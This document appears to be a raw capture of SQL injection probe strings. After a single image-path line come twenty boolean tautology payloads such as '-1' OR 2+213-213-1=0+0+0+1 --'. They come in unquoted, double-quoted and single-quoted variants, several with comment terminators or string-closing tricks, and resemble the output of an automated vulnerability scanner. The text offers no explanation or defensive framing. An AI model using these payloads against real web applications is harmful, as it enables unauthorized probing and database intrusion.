
-1 OR 2+792-792-1=0+0+0+1
-1 OR 2+813-813-1=0+0+0+1
-1 OR 2+826-826-1=0+0+0+1
-1 OR 2+875-875-1=0+0+0+1 --
-1 OR 2+956-956-1=0+0+0+1
-1" OR 2+107-107-1=0+0+0+1 --
-1" OR 2+128-128-1=0+0+0+1 --
-1" OR 2+150-150-1=0+0+0+1 --
-1" OR 2+212-212-1=0+0+0+1 --
-1" OR 2+227-227-1=0+0+0+1 --
-1" OR 2+240-240-1=0+0+0+1 --
-1" OR 2+248-248-1=0+0+0+1 --
-1" OR 2+41-41-1=0+0+0+1 --
-1" OR 2+483-483-1=0+0+0+1 --
-1" OR 2+522-522-1=0+0+0+1 --
-1" OR 2+63-63-1=0+0+0+1 --
-1' OR 2+147-147-1=0+0+0+1 or 'DVpfUQ2y'='
-1' OR 2+213-213-1=0+0+0+1 --
-1' OR 2+245-245-1=0+0+0+1 or '7dvdnyuM'='
-1' OR 2+274-274-1=0+0+0+1 --